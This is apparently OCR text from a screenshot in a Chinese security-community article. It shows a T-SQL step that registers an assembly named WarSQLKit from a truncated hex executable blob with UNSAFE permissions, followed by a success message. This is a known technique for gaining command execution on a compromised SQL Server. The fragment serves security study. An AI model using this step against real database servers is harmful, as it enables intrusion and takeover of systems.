 SQLQuery1.sql -...C\mssqluser (52))*
SQLQuery9.sql - M...t2 (testuser (55))*
CREATE procedure CreateWarSQLKit as
CREATE ASSEMBLY [WarSQLKit]
AUTHORIZATION [dbo]
FROM 0x4D5A90000300000004000000FFFF0000B8000000000000004
WITH PERMISSION_SET = UNSAFE;
GO
100 %
消息
命令已成功完成。
完成时间: 2021-03-22T16:48:14.6910081+08:00
先知社区